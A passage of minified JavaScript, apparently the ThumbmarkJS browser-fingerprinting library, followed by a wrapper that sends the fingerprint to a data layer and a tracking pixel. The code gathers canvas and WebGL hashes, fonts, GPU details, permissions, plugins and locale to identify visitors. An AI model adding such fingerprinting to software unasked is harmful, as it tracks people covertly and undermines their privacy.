r=Array.from({length:S},(function(){return function(){var e=document.createElement("canvas"),r=e.getContext("2d");if(!r)return new ImageData(1,1);e.width=M,e.height=E;var n=r.createLinearGradient(0,0,e.width,e.height);n.addColorStop(0,"red"),n.addColorStop(1/6,"orange"),n.addColorStop(2/6,"yellow"),n.addColorStop(.5,"green"),n.addColorStop(4/6,"blue"),n.addColorStop(5/6,"indigo"),n.addColorStop(1,"violet"),r.fillStyle=n,r.fillRect(0,0,e.width,e.height);var t="Random Text WMwmil10Oo";r.font="23.123px Arial",r.fillStyle="black",r.fillText(t,-5,15),r.fillStyle="rgba(0, 0, 255, 0.5)",r.fillText(t,-3.3,17.7),r.beginPath(),r.moveTo(0,0),r.lineTo(2*e.width/7,e.height),r.strokeStyle="white",r.lineWidth=2,r.stroke();var o=r.getImageData(0,0,e.width,e.height);return o}()}));e({commonImageDataHash:f(w(r,M,E).data.toString()).toString()})}))}));var P,A=["Arial","Arial Black","Arial Narrow","Arial Rounded MT","Arimo","Archivo","Barlow","Bebas Neue","Bitter","Bookman","Calibri","Cabin","Candara","Century","Century Gothic","Comic Sans MS","Constantia","Courier","Courier New","Crimson Text","DM Mono","DM Sans","DM Serif Display","DM Serif Text","Dosis","Droid Sans","Exo","Fira Code","Fira Sans","Franklin Gothic Medium","Garamond","Geneva","Georgia","Gill Sans","Helvetica","Impact","Inconsolata","Indie Flower","Inter","Josefin Sans","Karla","Lato","Lexend","Lucida Bright","Lucida Console","Lucida Sans Unicode","Manrope","Merriweather","Merriweather Sans","Montserrat","Myriad","Noto Sans","Nunito","Nunito Sans","Open Sans","Optima","Orbitron","Oswald","Pacifico","Palatino","Perpetua","PT Sans","PT Serif","Poppins","Prompt","Public Sans","Quicksand","Rajdhani","Recursive","Roboto","Roboto Condensed","Rockwell","Rubik","Segoe Print","Segoe Script","Segoe UI","Sora","Source Sans Pro","Space Mono","Tahoma","Taviraj","Times","Times New Roman","Titillium Web","Trebuchet MS","Ubuntu","Varela Round","Verdana","Work Sans"],C=["monospace","sans-serif","serif"];function x(e,r){if(!e)throw new Error("Canvas context not supported");return e.font,e.font="72px ".concat(r),e.measureText("WwMmLli0Oo").width}function T(){var e,r,n,t,o=document.createElement("canvas"),a=null!==(e=o.getContext("webgl"))&&void 0!==e?e:o.getContext("experimental-webgl");if(a&&"getParameter"in a){try{(r=a.getExtension("WEBGL_debug_renderer_info"))&&(n=(a.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),t=(a.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString())}catch(e){}return{vendor:(a.getParameter(a.VENDOR)||"").toString(),vendorUnmasked:n,renderer:(a.getParameter(a.RENDERER)||"").toString(),rendererUnmasked:t,version:(a.getParameter(a.VERSION)||"").toString(),shadingLanguageVersion:(a.getParameter(a.SHADING_LANGUAGE_VERSION)||"").toString()}}return"undefined"}function k(){var e=new Float32Array(1),r=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],r[3]}function R(e,r){var n={};return r.forEach((function(r){var t=function(e){if(0===e.length)return null;var r={};e.forEach((function(e){var n=String(e);r[n]=(r[n]||0)+1}));var n=e[0],t=1;return Object.keys(r).forEach((function(e){r[e]>t&&(n=e,t=r[e])})),n}(e.map((function(e){return r in e?e[r]:void 0})).filter((function(e){return void 0!==e})));t&&(n[r]=t)})),n}function I(){var e=[],r={"prefers-contrast":["high","more","low","less","forced","no-preference"],"any-hover":["hover","none"],"any-pointer":["none","coarse","fine"],pointer:["none","coarse","fine"],hover:["hover","none"],update:["fast","slow"],"inverted-colors":["inverted","none"],"prefers-reduced-motion":["reduce","no-preference"],"prefers-reduced-transparency":["reduce","no-preference"],scripting:["none","initial-only","enabled"],"forced-colors":["active","none"]};return Object.keys(r).forEach((function(n){r[n].forEach((function(r){matchMedia("(".concat(n,": ").concat(r,")")).matches&&e.push("".concat(n,": ").concat(r))}))})),e}function O(){if("https:"===window.location.protocol&&"function"==typeof window.ApplePaySession)try{for(var e=window.ApplePaySession.supportsVersion,r=15;r>0;r--)if(e(r))return r}catch(e){return 0}return 0}"Firefox"!=b().name&&i("fonts",(function(){var e=this;return new Promise((function(t,o){try{!function(e){var t;r(this,void 0,void 0,(function(){var r,o,a;return n(this,(function(n){switch(n.label){case 0:return document.body?[3,2]:[4,(i=50,new Promise((function(e){return setTimeout(e,i,u)})))];case 1:return n.sent(),[3,0];case 2:if((r=document.createElement("iframe")).setAttribute("frameBorder","0"),(o=r.style).setProperty("position","fixed"),o.setProperty("display","block","important"),o.setProperty("visibility","visible"),o.setProperty("border","0"),o.setProperty("opacity","0"),r.src="about:blank",document.body.appendChild(r),!(a=r.contentDocument||(null===(t=r.contentWindow)||void 0===t?void 0:t.document)))throw new Error("Iframe document is not accessible");return e({iframe:a}),setTimeout((function(){document.body.removeChild(r)}),0),[2]}var i,u}))}))}((function(o){var a=o.iframe;return r(e,void 0,void 0,(function(){var e,r,o,i;return n(this,(function(n){return"Hello, world!",e=a.createElement("canvas"),r=e.getContext("2d"),o=C.map((function(e){return x(r,e)})),i={},A.forEach((function(e){var n=x(r,e);o.includes(n)||(i[e]=n)})),t(i),[2]}))}))}))}catch(e){o({error:"unsupported"})}}))})),i("hardware",(function(){return new Promise((function(e,r){var n=void 0!==navigator.deviceMemory?navigator.deviceMemory:0,t=window.performance&&window.performance.memory?window.performance.memory:0;e({videocard:T(),architecture:k(),deviceMemory:n.toString()||"undefined",jsHeapSizeLimit:t.jsHeapSizeLimit||0})}))})),i("locales",(function(){return new Promise((function(e){e({languages:navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone})}))})),i("permissions",(function(){return r(this,void 0,void 0,(function(){var e;return n(this,(function(o){return P=(null==t?void 0:t.permissions_to_check)||["accelerometer","accessibility","accessibility-events","ambient-light-sensor","background-fetch","background-sync","bluetooth","camera","clipboard-read","clipboard-write","device-info","display-capture","gyroscope","geolocation","local-fonts","magnetometer","microphone","midi","nfc","notifications","payment-handler","persistent-storage","push","speaker","storage-access","top-level-storage-access","window-management","query"],e=Array.from({length:(null==t?void 0:t.retries)||3},(function(){return function(){return r(this,void 0,void 0,(function(){var e,r,t,o,a;return n(this,(function(n){switch(n.label){case 0:e={},r=0,t=P,n.label=1;case 1:if(!(r<t.length))return[3,6];o=t[r],n.label=2;case 2:return n.trys.push([2,4,,5]),[4,navigator.permissions.query({name:o})];case 3:return a=n.sent(),e[o]=a.state.toString(),[3,5];case 4:return n.sent(),[3,5];case 5:return r++,[3,1];case 6:return[2,e]}}))}))}()})),[2,Promise.all(e).then((function(e){return R(e,P)}))]}))}))})),i("plugins",(function(){var e=[];if(navigator.plugins)for(var r=0;r<navigator.plugins.length;r++){var n=navigator.plugins[r];e.push([n.name,n.filename,n.description].join("|"))}return new Promise((function(r){r({plugins:e})}))})),i("screen",(function(){return new Promise((function(e){e({is_touchscreen:navigator.maxTouchPoints>0,maxTouchPoints:navigator.maxTouchPoints,colorDepth:screen.colorDepth,mediaMatches:I()})}))})),i("system",(function(){return new Promise((function(e){var r=b();e({platform:window.navigator.platform,cookieEnabled:window.navigator.cookieEnabled,productSub:navigator.productSub,product:navigator.product,useragent:navigator.userAgent,hardwareConcurrency:navigator.hardwareConcurrency,browser:{name:r.name,version:r.version},applePayVersion:O()})}))}));var D,L="SamsungBrowser"!==b().name?1:3,_=null;i("webgl",(function(){return r(this,void 0,void 0,(function(){var e;return n(this,(function(r){"undefined"!=typeof document&&((D=document.createElement("canvas")).width=200,D.height=100,_=D.getContext("webgl"));try{if(!_)throw new Error("WebGL not supported");return e=Array.from({length:L},(function(){return function(){try{if(!_)throw new Error("WebGL not supported");var e="\n          attribute vec2 position;\n          void main() {\n              gl_Position = vec4(position, 0.0, 1.0);\n          }\n      ",r="\n          precision mediump float;\n          void main() {\n              gl_FragColor = vec4(0.812, 0.195, 0.553, 0.921); // Set line color\n          }\n      ",n=_.createShader(_.VERTEX_SHADER),t=_.createShader(_.FRAGMENT_SHADER);if(!n||!t)throw new Error("Failed to create shaders");if(_.shaderSource(n,e),_.shaderSource(t,r),_.compileShader(n),!_.getShaderParameter(n,_.COMPILE_STATUS))throw new Error("Vertex shader compilation failed: "+_.getShaderInfoLog(n));if(_.compileShader(t),!_.getShaderParameter(t,_.COMPILE_STATUS))throw new Error("Fragment shader compilation failed: "+_.getShaderInfoLog(t));var o=_.createProgram();if(!o)throw new Error("Failed to create shader program");if(_.attachShader(o,n),_.attachShader(o,t),_.linkProgram(o),!_.getProgramParameter(o,_.LINK_STATUS))throw new Error("Shader program linking failed: "+_.getProgramInfoLog(o));_.useProgram(o);for(var a=137,i=new Float32Array(4*a),u=2*Math.PI/a,c=0;c<a;c++){var s=c*u;i[4*c]=0,i[4*c+1]=0,i[4*c+2]=Math.cos(s)*(D.width/2),i[4*c+3]=Math.sin(s)*(D.height/2)}var l=_.createBuffer();_.bindBuffer(_.ARRAY_BUFFER,l),_.bufferData(_.ARRAY_BUFFER,i,_.STATIC_DRAW);var f=_.getAttribLocation(o,"position");_.enableVertexAttribArray(f),_.vertexAttribPointer(f,2,_.FLOAT,!1,0,0),_.viewport(0,0,D.width,D.height),_.clearColor(0,0,0,1),_.clear(_.COLOR_BUFFER_BIT),_.drawArrays(_.LINES,0,2*a);var d=new Uint8ClampedArray(D.width*D.height*4);return _.readPixels(0,0,D.width,D.height,_.RGBA,_.UNSIGNED_BYTE,d),new ImageData(d,D.width,D.height)}catch(e){return new ImageData(1,1)}finally{_&&(_.bindBuffer(_.ARRAY_BUFFER,null),_.useProgram(null),_.viewport(0,0,_.drawingBufferWidth,_.drawingBufferHeight),_.clearColor(0,0,0,0))}}()})),[2,{commonImageHash:f(w(e,D.width,D.height).data.toString()).toString()}]}catch(e){return[2,{webgl:"unsupported"}]}return[2]}))}))}));var B=function(e,r,n,t){for(var o=(n-r)/t,a=0,i=0;i<t;i++){a+=e(r+(i+.5)*o)}return a*o};i("math",(function(){return r(void 0,void 0,void 0,(function(){return n(this,(function(e){return[2,{acos:Math.acos(.5),asin:B(Math.asin,-1,1,97),atan:B(Math.atan,-1,1,97),cos:B(Math.cos,0,Math.PI,97),cosh:Math.cosh(9/7),e:Math.E,largeCos:Math.cos(1e20),largeSin:Math.sin(1e20),largeTan:Math.tan(1e20),log:Math.log(1e3),pi:Math.PI,sin:B(Math.sin,-Math.PI,Math.PI,97),sinh:B(Math.sinh,-9/7,7/9,97),sqrt:Math.sqrt(2),tan:B(Math.tan,0,2*Math.PI,97),tanh:B(Math.tanh,-9/7,7/9,97)}]}))}))})),e.getFingerprint=function(e,t){return r(this,void 0,void 0,(function(){var r,o,a;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,v()];case 1:if(r=n.sent(),t)for(o in t)t.hasOwnProperty(o)&&(r["addedData."+o]=t[o]);return a=f(JSON.stringify(r)),e?[2,{hash:a.toString(),data:r}]:[2,a.toString()];case 2:throw n.sent();case 3:return[2]}}))}))},e.getFingerprintData=v,e.getFingerprintPerformance=function(){return r(this,void 0,void 0,(function(){var e,r,o,i;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=u(),r=Object.keys(e),[4,h(Object.values(e),(null==t?void 0:t.timeout)||1e3,a)];case 1:return o=n.sent(),i={elapsed:{}},o.forEach((function(e,n){i[r[n]]=e.value,i.elapsed[r[n]]=e.elapsed})),[2,i];case 2:throw n.sent();case 3:return[2]}}))}))},e.getVersion=function(){return"0.16.0"},e.setOption=function(e,r){if(!["exclude","permissions_to_check","retries","timeout"].includes(e))throw new Error("Unknown option "+e);if(["exclude","permissions_to_check"].includes(e)&&(!Array.isArray(r)||!r.every((function(e){return"string"==typeof e}))))throw new Error("The value of the exclude and permissions_to_check must be an array of strings");if(["retries","timeout"].includes(e)&&"number"!=typeof r)throw new Error("The value of retries must be a number");t[e]=r}}));

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "be9a106f-7baf-4719-b24c-7f294eada84c";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();


